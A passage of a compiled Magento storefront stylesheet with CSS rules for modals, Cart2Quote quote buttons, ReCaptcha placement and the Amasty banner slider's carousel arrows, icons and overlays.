    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
}

.modal-slide {
    left: 44px;
    z-index: 900;
}

.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
}

.modal-slide._inner-scroll .modal-inner-wrap {
    overflow-y: visible;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

.modal-slide._inner-scroll .modal-content {
    overflow-y: auto;
}

.modal-slide._inner-scroll .modal-footer {
    margin-top: auto;
}

.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
    padding: 0 2.6rem 2.6rem;
}

.modal-slide .modal-header {
    padding-bottom: 2.1rem;
    padding-top: 2.1rem;
}

.modal-popup {
    z-index: 900;
    left: 0;
    overflow-y: auto;
}

.modal-popup.confirm .modal-inner-wrap {
    max-width: 50rem;
}

.modal-popup.confirm .modal-inner-wrap .modal-content {
    padding-right: 7rem;
}

.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.modal-popup .modal-inner-wrap {
    margin: 5rem auto;
    width: 75%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    -webkit-transform: translateY(-200%);
    transform: translateY(-200%);
    -webkit-transition: -webkit-transform 0.2s ease;
    transition: transform .2s ease;
}

.modal-popup._inner-scroll {
    overflow-y: visible;
}

.ie11 .modal-popup._inner-scroll {
    overflow-y: auto;
}

.modal-popup._inner-scroll .modal-inner-wrap {
    max-height: 90%;
}

.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
    max-height: none;
}

.modal-popup._inner-scroll .modal-content {
    overflow-y: auto;
}

.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
    padding-left: 3rem;
    padding-right: 3rem;
}

.modal-popup .modal-header,
.modal-popup .modal-footer {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

.modal-popup .modal-header {
    padding-bottom: 1.2rem;
    padding-top: 3rem;
}

.modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 3rem;
    padding-top: 3rem;
}

.modal-popup .modal-footer-actions {
    text-align: right;
}

.modal-popup .modal-title {
    border-bottom: 1px solid #c1c1c1;
    font-weight: 300;
    padding-bottom: 10px;
    font-size: 26px;
    margin-bottom: 0;
    min-height: 1em;
    word-wrap: break-word;
}

.modal-popup .action-close {
    padding: 3rem;
}

.modal-slide .action-close {
    padding: 1.1rem 2rem;
}

.modal-slide .page-main-actions {
    margin-top: 2.1rem;
    margin-bottom: -12.9rem;
}

.modals-overlay {
    background-color: rgba(51, 51, 51, 0.55);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
}

body._has-modal-custom .modal-custom-overlay {
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 899;
}


/*
   * Copyright (c) 2020. Cart2Quote B.V. All rights reserved.
   * See COPYING.txt for license details.
   */


/* Extend Parent Theme */


/* Theme Styling */

.page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
    margin-top: -85px;
}

div.page-title-wrapper>form>div>button.action.primary.cart2quote-accept-checkout-btn {
    margin-top: -37px;
}

@media (max-width: 1250px) {
    .page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
        margin-top: -95px;
    }
}

@media (max-width: 900px) {
    .page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
        margin: 20px 0;
        float: none;
        display: table;
        width: auto;
    }
}

@media (max-width: 550px) {
    .page-title-wrapper .action.primary.cart2quote-accept-checkout-btn {
        display: block;
        margin: 20px 0;
        width: 100%;
        float: none;
    }
}

.block-order-details-view .block-content .box.box-quote-remarks {
    margin: 0;
}

.page-title-wrapper .block.block-order-details-view:last-child {
    margin-bottom: 20px;
}

@media (max-width: 1250px) {
    .quotation-quote-view .page-title {
        margin-bottom: 10px;
    }
}

@media (max-width: 1250px) {
    .quotation-quote-view .order-status {
        display: table;
    }
}

@media (max-width: 767px) {
    body.account.quotation-quote-view .page-title-wrapper .order-status {
        margin-top: 0;
    }
}


/**
   * MageSpecialist
   *
   * NOTICE OF LICENSE
   *
   * This source file is subject to the Open Software License (OSL 3.0)
   * that is bundled with this package in the file LICENSE.txt.
   * It is also available through the world-wide-web at this URL:
   * http://opensource.org/licenses/osl-3.0.php
   * If you did not receive a copy of the license and are unable to
   * obtain it through the world-wide-web, please send an email
   * to info@magespecialist.it so we can send you a copy immediately.
   *
   * @category   MSP
   * @package    MSP_ReCaptcha
   * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
   * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
   */

.login-container .g-recaptcha,
.form-login .g-recaptcha {
    margin-bottom: 10px !important;
}

.required-captcha.checkbox {
    position: absolute;
    display: block;
    visibility: visible;
    overflow: hidden;
    opacity: 0;
    width: 1px;
    height: 1px;
}

.review-form .field-recaptcha {
    margin-bottom: 10px;
}

.form.send.friend .g-recaptcha {
    margin-top: 40px;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    user-select: none;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
}

.ie11 .slick-list.dragging {
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    min-height: 1px;
    height: 100%;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-slide>div {
    display: flex;
}

.slick-arrow.slick-hidden {
    display: none;
}

.ambanner-slider-block.slick-loading .slick-list {
    background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
}

.slick-dotted .slick-slider {
    margin-bottom: 30px;
}

.ambanner-slider-wrap .slick-initialized .slick-slide {
    float: left !important;
    height: 100% !important;
}

.am-word-break {
    word-wrap: break-word;
    word-break: break-word;
}

.ie11 .am-word-break {
    word-break: break-all;
}

.am-vertical-fade {
    position: relative;
}

.am-vertical-fade:after {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 0;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
    content: '';
}

.ambanner-preloader-block {
    position: relative;
}

.ambanner-preloader-block:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: block;
    background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
    content: '';
}

.ambanner-slider-wrap {
    position: relative;
    margin: 20px 0;
}

.ambanner-slider-wrap>.ambanner-title {
    word-wrap: break-word;
    word-break: break-word;
}

.ie11 .ambanner-slider-wrap>.ambanner-title {
    word-break: break-all;
}

.ie11 .ambanner-slider-wrap>.ambanner-title {
    word-break: break-all;
}

.ie11 .ambanner-slider-wrap>.ambanner-title {
    word-break: break-all;
}

.ambanner-slider-wrap.-alignment-left {
    margin-right: auto;
}

.ambanner-slider-wrap.-alignment-right {
    margin-left: auto;
}

.ambanner-slider-wrap.-alignment-center {
    margin-right: auto;
    margin-left: auto;
}

.ambanner-slider-block {
    overflow: hidden;
}

.ambanner-slider-block.slick-slider {
    padding: 0;
}

.ambanner-slider-block.slick-slider.slick-dotted {
    margin-bottom: 20px !important;
}

.ambanner-slider-block.-ambanner-preloader:not(.-ambanner-loaded) {
    position: relative;
    height: 30vh;
}

.ambanner-slider-block.-ambanner-preloader:not(.-ambanner-loaded):after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: block;
    background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
    content: '';
}

.ambanner-slider-block:not(.-ambanner-loaded) .ambanner-item-block:not(:first-of-type) {
    position: absolute;
    visibility: hidden;
    opacity: 0;
}

.columns .sidebar {
    max-width: 100%;
}

@font-face {
    font-weight: normal;
    font-style: normal;
    font-family: 'ambannerIcons';
    src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
    font-display: block;
}

.ambanner-icon,
.ambanner-arrow-button,
.slick-slider .slick-arrow.ambanner-arrow-button,
.ambanner-button.-show-overlay,
.slick-slider .slick-arrow.ambanner-button.-show-overlay {
    text-transform: none;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    font-family: 'ambannerIcons' !important;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ambanner-icon:before,
.ambanner-arrow-button:before,
.slick-slider .slick-arrow.ambanner-arrow-button:before,
.ambanner-button.-show-overlay:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay:before {
    color: #333333;
    font-size: 1.4rem;
    line-height: 1;
}

.ambanner-icon.-angle-left:before,
.ambanner-arrow-button.-angle-left:before,
.slick-slider.-arrows-3 .ambanner-arrow-button.-prev:before,
.slick-slider.-arrows-3 .slick-arrow.ambanner-arrow-button.-prev:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-angle-left:before,
.slick-slider.-arrows-3 .slick-slider .slick-arrow.ambanner-arrow-button.-prev:before,
.slick-slider.-arrows-3 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button.-prev:before,
.ambanner-button.-show-overlay.-angle-left:before,
.slick-slider.-arrows-3 .ambanner-button.-show-overlay.-prev:before,
.slick-slider.-arrows-3 .slick-arrow.ambanner-button.-show-overlay.-prev:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-angle-left:before,
.slick-slider.-arrows-3 .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev:before,
.slick-slider.-arrows-3 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev:before {
    content: '\e900';
}

.ambanner-icon.-angle-right:before,
.ambanner-arrow-button.-angle-right:before,
.slick-slider.-arrows-3 .ambanner-arrow-button.-next:before,
.slick-slider.-arrows-3 .slick-arrow.ambanner-arrow-button.-next:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-angle-right:before,
.slick-slider.-arrows-3 .slick-slider .slick-arrow.ambanner-arrow-button.-next:before,
.slick-slider.-arrows-3 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button.-next:before,
.ambanner-button.-show-overlay.-angle-right:before,
.slick-slider.-arrows-3 .ambanner-button.-show-overlay.-next:before,
.slick-slider.-arrows-3 .slick-arrow.ambanner-button.-show-overlay.-next:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-angle-right:before,
.slick-slider.-arrows-3 .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next:before,
.slick-slider.-arrows-3 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay.-next:before {
    content: '\e901';
}

.ambanner-icon.-arrow-left:before,
.ambanner-arrow-button.-arrow-left:before,
.slick-slider.-arrows-2 .ambanner-arrow-button.-prev:before,
.slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button.-prev:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-arrow-left:before,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button.-prev:before,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button.-prev:before,
.ambanner-button.-show-overlay.-arrow-left:before,
.slick-slider.-arrows-2 .ambanner-button.-show-overlay.-prev:before,
.slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay.-prev:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-arrow-left:before,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev:before,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev:before {
    content: '\e902';
}

.ambanner-icon.-arrow-right:before,
.ambanner-arrow-button.-arrow-right:before,
.slick-slider.-arrows-2 .ambanner-arrow-button.-next:before,
.slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button.-next:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-arrow-right:before,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button.-next:before,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button.-next:before,
.ambanner-button.-show-overlay.-arrow-right:before,
.slick-slider.-arrows-2 .ambanner-button.-show-overlay.-next:before,
.slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay.-next:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-arrow-right:before,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next:before,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay.-next:before {
    content: '\e903';
}

.ambanner-icon.-chevron-left:before,
.ambanner-arrow-button.-chevron-left:before,
.ambanner-arrow-button.-prev:before,
.slick-slider[dir='rtl'] .ambanner-arrow-button.-next:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-chevron-left:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-prev:before,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-arrow-button.-next:before,
.ambanner-button.-show-overlay.-chevron-left:before,
.ambanner-button.-show-overlay.-prev:before,
.slick-slider[dir='rtl'] .ambanner-button.-show-overlay.-next:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-chevron-left:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev:before,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next:before {
    content: '\e904';
}

.ambanner-icon.-chevron-right:before,
.ambanner-arrow-button.-chevron-right:before,
.ambanner-arrow-button.-next:before,
.slick-slider[dir='rtl'] .ambanner-arrow-button.-prev:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-chevron-right:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-next:before,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-arrow-button.-prev:before,
.ambanner-button.-show-overlay.-chevron-right:before,
.ambanner-button.-show-overlay.-next:before,
.slick-slider[dir='rtl'] .ambanner-button.-show-overlay.-prev:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-chevron-right:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-next:before,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev:before {
    content: '\e905';
}

.ambanner-icon.-show-more:before,
.ambanner-arrow-button.-show-more:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-show-more:before,
.ambanner-button.-show-overlay.-show-more:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-show-more:before {
    content: '\e906';
    font-size: 2rem;
}

.ambanner-icon.-delete:before,
.ambanner-arrow-button.-delete:before,
.ambanner-button.-show-overlay.-ambanner-active:before,
.slick-slider .slick-arrow.ambanner-arrow-button.-delete:before,
.ambanner-button.-show-overlay.-delete:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-delete:before {
    content: '\e907';
    font-size: 1.2rem;
}

.ambanner-overlay-hover .ambanner-image-block.-overlay>.ambanner-image {
    filter: blur(4px);
}

.ambanner-overlay-hover .ambanner-content-overlay {
    visibility: visible;
}

.ambanner-overlay-hover .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
}

.ambanner-item-block {
    position: relative;
    overflow: hidden;
}

.ambanner-item-block>.ambanner-link {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 5;
}

.ambanner-item-block.-ambanner-fade .ambanner-content-block {
    position: relative;
    justify-content: flex-start;
}

.ambanner-item-block.-ambanner-fade .ambanner-content-block:after {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 0;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
    content: '';
}

.ambanner-content-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 6;
    visibility: hidden;
    width: 100%;
    height: 100%;
    transition: visibility 0.5s;
}

.ambanner-content-overlay>.ambanner-content-block {
    position: relative;
    z-index: 1;
}

.ambanner-overlay-circle {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    display: block;
    width: 0;
    height: 0;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.85);
    transition: width 0.5s, height 0.5s;
    transform: translate(-50%, -50%);
    pointer-events: none;
}

.ambanner-content-block {
    display: flex;
    justify-content: center;
    word-wrap: break-word;
    word-break: break-word;
    flex-direction: column;
    overflow: hidden;
    box-sizing: border-box;
    margin: 15px 0;
    padding: 0 15px;
    width: 100%;
    height: calc(100% - 15px * 2);
    color: #293e52;
    text-align: center;
    opacity: 0;
    transition: all 0.5s;
    transform: translateY(20px);
}

.ie11 .ambanner-content-block {
    word-break: break-all;
}

.ie11 .ambanner-content-block {
    word-break: break-all;
}

.ie11 .ambanner-content-block {
    word-break: break-all;
}

.ambanner-content-block>.ambanner-title {
    margin: 0 0 15px;
    font-weight: 600;
}

.ambanner-content-block>.ambanner-text {
    font-weight: 300;
}

.-ambanner-arrows .ambanner-content-block {
    padding-right: 65px;
    padding-left: 65px;
}

.-ambanner-dots .ambanner-content-block {
    margin-bottom: 40px;
    height: calc(100% - (15px + 40px));
}

.sidebar .-ambanner-dots .ambanner-content-block {
    margin-bottom: 56px;
    height: calc(100% - (15px * 2 + 36px + 5px));
}

.sidebar .-ambanner-arrows .ambanner-content-block {
    padding-right: 15px;
    padding-left: 15px;
}

.ambanner-image-block>.ambanner-image {
    display: block;
    width: 100%;
    transition: filter 0.3s;
}

.ambanner-controls-hover .ambanner-arrow-button,
.ambanner-slider-block.-ambanner-hover .ambanner-arrow-button,
.ambanner-slider-block.slick-slider.-ambanner-hover .ambanner-arrow-button,
.ambanner-controls-hover .slick-slider .slick-arrow.ambanner-arrow-button,
.ambanner-controls-hover .ambanner-button.-show-overlay,
.ambanner-split-wrap.-ambanner-hover .ambanner-arrow-button,
.ambanner-controls-hover .slick-slider .slick-arrow.ambanner-button.-show-overlay {
    opacity: 1;
}

.ambanner-controls-hover .ambanner-arrow-button.-prev,
.ambanner-slider-block.-ambanner-hover .ambanner-arrow-button.-prev,
.ambanner-slider-block.slick-slider.-ambanner-hover .ambanner-arrow-button.-prev,
.ambanner-controls-hover .slick-slider .slick-arrow.ambanner-arrow-button.-prev,
.ambanner-controls-hover .ambanner-button.-show-overlay.-prev,
.ambanner-split-wrap.-ambanner-hover .ambanner-arrow-button.-prev,
.ambanner-controls-hover .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev {
    left: 15px;
}

.ambanner-controls-hover .ambanner-arrow-button.-next,
.ambanner-slider-block.-ambanner-hover .ambanner-arrow-button.-next,
.ambanner-slider-block.slick-slider.-ambanner-hover .ambanner-arrow-button.-next,
.ambanner-controls-hover .slick-slider .slick-arrow.ambanner-arrow-button.-next,
.ambanner-controls-hover .ambanner-button.-show-overlay.-next,
.ambanner-split-wrap.-ambanner-hover .ambanner-arrow-button.-next,
.ambanner-controls-hover .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next {
    right: 15px;
}

.ambanner-controls-hover .ambanner-slider-dots,
.ambanner-slider-block.-ambanner-hover .ambanner-slider-dots,
.ambanner-slider-block.slick-slider.-ambanner-hover .ambanner-slider-dots,
.ambanner-split-wrap.-ambanner-hover .ambanner-slider-dots {
    bottom: 0;
    opacity: 1;
}

.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-arrow-button,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .slick-slider .slick-arrow.ambanner-arrow-button,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-button.-show-overlay,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .slick-slider .slick-arrow.ambanner-button.-show-overlay {
    opacity: 1;
}

.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-arrow-button.-prev,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .slick-slider .slick-arrow.ambanner-arrow-button.-prev,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-button.-show-overlay.-prev,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev {
    left: 15px;
}

.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-arrow-button.-next,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .slick-slider .slick-arrow.ambanner-arrow-button.-next,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-button.-show-overlay.-next,
.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .slick-slider .slick-arrow.ambanner-button.-show-overlay.-next {
    right: 15px;
}

.ambanner-slider-block.-ambanner-touchscreen.-ambanner-no-dots .ambanner-slider-dots {
    bottom: 0;
    opacity: 1;
}

.ambanner-slider-block.-ambanner-touchscreen .ambanner-slider-dots {
    bottom: 0;
    opacity: 1;
}

.ambanner-arrow-button,
.slick-slider .slick-arrow.ambanner-arrow-button,
.ambanner-button.-show-overlay,
.slick-slider .slick-arrow.ambanner-button.-show-overlay {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 50%;
    z-index: 5;
    padding: 0;
    width: 36px;
    height: 36px;
    outline: none;
    border: none;
    border-radius: 50%;
    background: #ffffff !important;
    box-shadow: 0 6px 6px rgba(0, 0, 0, 0.1);
    color: transparent;
    font-size: 0;
    line-height: 0;
    opacity: 0;
    cursor: pointer;
    transition-duration: 0.2s;
    transform: translate(0, -50%);
}

.ambanner-arrow-button:hover,
.ambanner-arrow-button:focus,
.slick-slider .slick-arrow.ambanner-arrow-button:hover,
.slick-slider .slick-arrow.ambanner-arrow-button:focus,
.ambanner-button.-show-overlay:hover,
.ambanner-button.-show-overlay:focus,
.slick-slider .slick-arrow.ambanner-button.-show-overlay:hover,
.slick-slider .slick-arrow.ambanner-button.-show-overlay:focus {
    outline: none;
    border: none;
    background: #ffffff !important;
    box-shadow: 0 6px 6px rgba(0, 0, 0, 0.3);
    color: transparent;
}

.ambanner-arrow-button:not(.primary),
.slick-slider .slick-arrow.ambanner-arrow-button:not(.primary),
.ambanner-button.-show-overlay:not(.primary),
.slick-slider .slick-arrow.ambanner-button.-show-overlay:not(.primary) {
    border-radius: 50%;
    box-shadow: 0 6px 6px rgba(0, 0, 0, 0.1);
}

body:not(._keyfocus) .ambanner-arrow-button:focus,
.ambanner-arrow-button:not(.primary):focus,
body:not(._keyfocus) .slick-slider .slick-arrow.ambanner-arrow-button:focus,
.slick-slider .slick-arrow.ambanner-arrow-button:not(.primary):focus,
body:not(._keyfocus) .ambanner-button.-show-overlay:focus,
.ambanner-button.-show-overlay:not(.primary):focus,
body:not(._keyfocus) .slick-slider .slick-arrow.ambanner-button.-show-overlay:focus,
.slick-slider .slick-arrow.ambanner-button.-show-overlay:not(.primary):focus {
    box-shadow: 0 6px 6px rgba(0, 0, 0, 0.3);
}

.ambanner-arrow-button:active,
.slick-slider .slick-arrow.ambanner-arrow-button:active,
.ambanner-button.-show-overlay:active,
.slick-slider .slick-arrow.ambanner-button.-show-overlay:active {
    background: #333333 !important;
}

.ambanner-arrow-button:active:before,
.slick-slider .slick-arrow.ambanner-arrow-button:active:before,
.ambanner-button.-show-overlay:active:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay:active:before {
    color: #ffffff;
}

.ambanner-arrow-button.slick-disabled:before,
.slick-slider .slick-arrow.ambanner-arrow-button.slick-disabled:before,
.ambanner-button.-show-overlay.slick-disabled:before,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.slick-disabled:before {
    color: #dadada;
}

.ambanner-arrow-button.-prev,
.slick-slider .slick-arrow.ambanner-arrow-button.-prev,
.ambanner-button.-show-overlay.-prev,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev {
    left: 0;
    transition-property: opacity, left;
}

.ambanner-arrow-button.-next,
.slick-slider .slick-arrow.ambanner-arrow-button.-next,
.ambanner-button.-show-overlay.-next,
.slick-slider .slick-arrow.ambanner-button.-show-overlay.-next {
    right: 0;
    transition-property: opacity, right;
}

.slick-slider.-arrows-2 .ambanner-arrow-button,
.slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button,
.slick-slider.-arrows-2 .ambanner-button.-show-overlay,
.slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay {
    border: 2px solid transparent;
    border-radius: 0;
}

.slick-slider.-arrows-2 .ambanner-arrow-button:hover,
.slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button:hover,
.slick-slider.-arrows-2 .ambanner-arrow-button:focus,
.slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button:focus,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button:hover,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button:hover,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button:focus,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button:focus,
.slick-slider.-arrows-2 .ambanner-button.-show-overlay:hover,
.slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay:hover,
.slick-slider.-arrows-2 .ambanner-button.-show-overlay:focus,
.slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay:focus,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay:hover,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay:hover,
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay:focus,
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay:focus {
    border: 2px solid #333333;
    box-shadow: 0 6px 6px rgba(0, 0, 0, 0.1);
}

.slick-slider.-arrows-2 .ambanner-arrow-button:not(.primary),
.slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button:not(.primary),
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button:not(.primary),
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button:not(.primary),
.slick-slider.-arrows-2 .ambanner-button.-show-overlay:not(.primary),
.slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay:not(.primary),
.slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay:not(.primary),
.slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay:not(.primary) {
    border-radius: 0;
}

body:not(._keyfocus) .slick-slider.-arrows-2 .ambanner-arrow-button:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .slick-arrow.ambanner-arrow-button:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-arrow-button:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-arrow-button:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .ambanner-button.-show-overlay:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .slick-arrow.ambanner-button.-show-overlay:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .slick-slider .slick-arrow.ambanner-button.-show-overlay:focus,
body:not(._keyfocus) .slick-slider.-arrows-2 .slick-arrow.slick-slider .slick-arrow.ambanner-button.-show-overlay:focus {
    box-shadow: 0 6px 6px rgba(0, 0, 0, 0.1);
}

.slick-slider[dir='rtl'] .ambanner-arrow-button.-prev,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-arrow-button.-prev,
.slick-slider[dir='rtl'] .ambanner-button.-show-overlay.-prev,
.slick-slider[dir='rtl'] .slick-slider .slick-arrow.ambanner-button.-show-overlay.-prev {
    right: 15px;
